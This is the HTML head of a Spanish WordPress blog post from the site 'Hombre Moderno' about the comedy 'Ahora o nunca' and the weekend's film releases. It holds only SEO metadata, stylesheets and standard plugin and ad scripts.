

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/
body_size: 42331
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍&#039;Ahora o nunca&#039; y los estrenos del finde - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/" />
<link rel="next" href="https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍&#039;Ahora o nunca&#039; y los estrenos del finde - Hombre Moderno" />
<meta property="og:description" content="Esta semana los amantes de las comedias españolas estilo Ocho apellidos vascos están de enhorabuena. Y es que Dani Rovira es también el protagonista de Ahora o nunca, película perfecta para echarse unas risas y que encabeza, junto a El niño 44, los estrenos de este finde. &nbsp; &#8216;Ahora o nunca&#8217; Género: Comedia Nacionalidad: España [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="cine" />
<meta property="article:tag" content="estrenos" />
<meta property="article:tag" content="filmes" />
<meta property="article:tag" content="ocio" />
<meta property="article:tag" content="peliculas" />
<meta property="article:section" content="Ocio urbano" />
<meta property="og:updated_time" content="2018-06-04T10:28:35+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="ahora o nunca" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-06-19T17:27:44+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:28:35+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍&#039;Ahora o nunca&#039; y los estrenos del finde - Hombre Moderno" />
<meta name="twitter:description" content="Esta semana los amantes de las comedias españolas estilo Ocho apellidos vascos están de enhorabuena. Y es que Dani Rovira es también el protagonista de Ahora o nunca, película perfecta para echarse unas risas y que encabeza, junto a El niño 44, los estrenos de este finde. &nbsp; &#8216;Ahora o nunca&#8217; Género: Comedia Nacionalidad: España [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg?fit=750%2C400&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg?fit=750%2C400&amp;ssl=1","width":"750","height":"400","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/#webpage","url":"https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/","name":"\u270d&#039;Ahora o nunca&#039; y los estrenos del finde - Hombre Moderno","datePublished":"2015-06-19T17:27:44+01:00","dateModified":"2018-06-04T10:28:35+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270d&#039;Ahora o nunca&#039; y los estrenos del finde - Hombre Moderno","keywords":"ahora o nunca","datePublished":"2015-06-19T17:27:44+01:00","dateModified":"2018-06-04T10:28:35+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Esta semana los amantes de las comedias espa\u00f1olas estilo Ocho apellidos vascos est\u00e1n de enhorabuena. Y es que Dani Rovira es tambi\u00e9n el protagonista de Ahora o nunca, pel\u00edcula perfecta para echarse unas risas y que encabeza, junto a El ni\u00f1o 44, los estrenos de este finde.","name":"\u270d&#039;Ahora o nunca&#039; y los estrenos del finde - Hombre Moderno","@id":"https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario &#8216;Ahora o nunca&#8217; y los estrenos del finde del feed" href="https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fcine-estrenos-ahora-o-nunca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fcine-estrenos-ahora-o-nunca%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
